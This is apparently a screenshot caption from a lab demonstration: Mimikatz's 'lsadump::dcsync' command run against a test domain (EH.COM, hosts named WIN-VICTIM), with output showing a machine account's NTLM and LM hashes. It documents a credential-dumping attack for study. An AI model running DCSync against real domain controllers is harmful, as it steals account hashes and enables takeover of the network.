 mimikatz # lsadump::dcsync /user:EH\WIN-VICTIM2$
[DC] 'EH.COM' will be the domain
[DC] 'WIN-VICTIM1.EH.COM' will be the DC server
[DC] 'EH\WIN-VICTIM2$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : WIN-VICTIM2

** SAM ACCOUNT **

SAM Username         : WIN-VICTIM2$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT )
Account expiration   :
Password last change : 3/8/2025 3:15:27 PM
Object Security ID   : S-1-5-21-98105288-3274265646-3459496781-1104
Object Relative ID   : 1104

Credentials:
  Hash NTLM: c75b6411012b08b42d04e92cee518c0b
    ntlm- 0: c75b6411012b08b42d04e92cee518c0b
    lm  - 0: d2b36e281407828d01db43699f02021e